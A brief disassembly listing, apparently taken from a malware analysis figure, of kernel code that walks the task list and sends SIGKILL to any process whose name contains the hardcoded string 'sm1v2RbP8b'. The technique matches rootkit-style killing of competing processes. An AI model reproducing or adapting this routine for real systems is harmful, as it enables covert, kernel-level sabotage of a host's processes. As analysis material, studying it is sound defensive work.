 loc_1E48: ; haystack
lea rdi, [r14+678h]
mov rsi, offset aSm1v2rbp8b_1 ; "sm1v2RbP8b"
call strstr
test rax, rax
jz short loc_1E72
mov edx, 1
mov rsi, r14
mov edi, 9
call send_sig
loc_1E72:
mov rax, [r14+430h]
mov [rbp-38h], rax
mov rcx, [rbp-38h]
lea r14, [rcx-430h]
cmp r14, offset init_task
jnz short loc_1E48